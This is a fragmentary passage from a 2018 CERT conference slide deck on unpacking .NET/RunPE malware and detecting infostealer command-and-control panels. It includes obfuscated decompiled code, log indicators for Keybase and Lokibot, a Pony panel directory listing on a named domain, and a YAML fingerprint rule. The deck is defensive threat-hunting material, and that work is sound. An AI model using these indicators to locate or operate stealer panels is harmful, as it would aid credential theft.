

- Auto unpack
	- 32 bits
	- RUNPE



 **FIRST**'2018 https://github.com/Th4nat0s/Chall\_Tools/blob/master/malwares/unpack\_runpe.py

### I hate .NET packers !!!

• Start > No Break > Debug > Modules

```
\u0094\u008F(): void X
             \u0094\u008D.\u0094\u008C
         \prime\prime// Token: 0x06000020 RID: 32 RVA: 0x00002A9C File Offset: 0x00000C9C
          [MethodImpl(MethodImplOptions.NoInlining)]
         private static void \u0094\u008F()
      \overline{A}5
     6
              try
      7
                  \u0094\u0098.\u0094\u009C<object, MethodBase>(\u0093\u0091.\u0093\u0094<Assembly>(\u0094\u0092.\u0094\u0095, 262, 256),
     8
                    null, null, 941, '0');
    10
              catch
    11
    1213
```






PE

• RunPE ! nice







### • RunPE!nice... UPX... nice

\$file out.exe out.exe: PE32 executable (GUI) Intel 80386, for MS Windows, UPX compressed













- Some panels are easy to spot in your logs
	- **• KEYBASE**
		- GET POST.PHP?TYPE=…&MACHINENAME=…
	- **• LOKIBOT**
		- POST FRE[D]?[.]PHP
		- UA : (Charon; Inferno)



### **• DIAMOND FOX, PONY, HANCITOR or… ?**

• [GATE.PHP](#page-70-0)





- <span id="page-70-0"></span>Most of them share the admin and reports  $\bullet$ 
	- · Pony, Lockybot, Tesla etc... do that

### Index of /pony

- **Parent Directory**
- 404.html
- Account summary.exe
- admin.php
- config.php
- dump.sql
- dump2.sql
- dump3.sql
- dump4.sal
- gate.php
- includes/
- redirect.php
- robots.txt
- setup.php
- temp/

**FIRST'2018** 

Apache Server at banktransactioncorp.net Port 80



- **• Most of them share the admin and reports**
	- **• Pony, Lockybot, Tesla etc… do that**

\$./c2id.py seek -u http://www.ctrhelpdesk.com/admin/Panel/five 2018-06-20 22:57:34,437 :: INFO :: No Root page found, bruteforcing 2018-06-20 22:58:03,158 :: INFO :: Found Locky Bot at 100%

https://github.com/Th4nat0s/c2id




## **Post Detection**

**• Most of them share the admin and reports**

## **• Pony, Lockybot, Tesla etc… do that**

```
$cat pony2.yaml 
name: pony 2.2 
root: admin.php, gate.php 
rule:
```
- page: config.php
	- code: 200
- page: gate.php
	- code: 404
- page: admin.php
	- code: 200
- page: 'includes/templates/header.tpl'
	- code: 200
	- contains: '<div class="pony\_hdr\_text">Pony 2.2'
- page: 'includes/design/images/favicon.ico' code: 200
	- hash: b2e87bb6f28663fe5d28dec0d980d4cb

**FIRST**'2018



## **Thank's**

## **Thanks to all guys who track panels and have fun with it !**

**If you need/have info on stealer ping us**

**cert@excellium-services.com**

**www.excellium-services.com**



